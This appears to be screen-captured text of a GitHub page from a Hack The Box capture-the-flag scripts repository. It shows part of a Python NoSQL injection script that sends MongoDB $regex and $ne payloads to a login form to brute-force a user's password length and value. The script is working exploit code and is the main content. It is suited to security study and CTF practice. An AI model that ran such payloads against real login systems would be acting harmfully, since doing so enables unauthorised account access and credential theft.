 Applications Places System root@gibson ctf-scripts/nosql/dump... Burp Suite Community ... exploit.py - atk - Visual ... Wed Jun 21, 17:22
Stockers Get started with Snyk | Sn ascii(7) - Linux manual page ctf-scripts/nosql/dump-p
https://github.com/IppSec/ctf-scripts/blob/master/nosql/dump-password.py 140% 13 10
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Code
master
Go to file t
nosql
dump-password.py
Documentation • Share feedback
ctf-scripts / nosql / dump-password.py Top
Code Blame 100 lines (89 loc) · 2.89 KB Raw
60     except Exception as e:
61         raise e
62
63 def get_length_username():
64     try:
65         for i in range(1,4):
66             payload = {
67                 "username":{"$regex":f"^[a-zA-Z0-9]{{{i}}}$"},
68                 "password":{"$ne":"admin"}}
69             if test_login(payload):
70                 return i
71         raise Exception("Unable to get length of username")
72     except Exception as e:
73         raise e
74
75 def get_length_password():
76     try:
77         for i in range(1,128):
78             payload = {
79                 "username":"angoose",
80                 "password":{"$regex":f"^[a-zA-Z0-9]{{{i}}}$"}}
81             if test_login(payload):
82                 return i
83         raise Exception("Unable to get length of username")
84     except Exception as e:
85         raise e
86
87 try:
88     length_password = get_length_password()
89     print("Angoose Password = 32 characters")
90     pw = get_password("angoose", length_password)
91     print("Angoose Password = " + pw)
92
93     # print(length_password)
94
95
96     #length_username = get_length_username()
97     # length_username = 7
98     # get_username(length_username)
99 except Exception as e:
100     print(e)